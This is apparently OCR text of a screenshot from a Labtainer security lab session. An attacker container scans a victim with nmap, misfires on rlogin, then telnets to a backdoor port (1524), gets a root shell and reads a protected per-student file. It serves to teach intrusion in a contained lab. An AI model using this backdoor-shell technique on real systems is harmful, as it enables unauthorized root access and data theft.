 localhost
V R C T N P L noVNC
Connected to 9af1eea0cc8e:1 () Send CtrlAltDel
Applications labtainer@c955bc39001... ubuntu@victim: ~ @victim: /
@victim: / (on c955bc39001e)
File Edit View Search Terminal Help
6000/tcp  open  X11
6667/tcp  open  irc
6697/tcp  open  ircs-u
8009/tcp  open  ajp13
8180/tcp  open  unknown
8787/tcp  open  msgsrvr
32969/tcp open  unknown
32987/tcp open  unknown
39727/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 3.49 seconds
ubuntu@attacker:~$ rlogin -1 root 192.168.1.2
rlogin: invalid option -- '1'
usage: rlogin [-8ELKd] [-e char] [-i user] [-l user] [-p port] host
ubuntu@attacker:~$ cat/root/filetoview.txt
-bash: cat/root/filetoview.txt: No such file or directory
ubuntu@attacker:~$ cat /root/filetoview.txt
cat: /root/filetoview.txt: Permission denied
ubuntu@attacker:~$ rlogin -1 root 192.168.1.2
rlogin: invalid option -- '1'
usage: rlogin [-8ELKd] [-e char] [-i user] [-l user] [-p port] host
ubuntu@attacker:~$ telnet 192.168.1.2 1524
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
root@victim:/# cat /root/filetoview.txt
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 70c39ee26d53fb4e223ba7f8153975da
root@victim:/#
root@victim:/#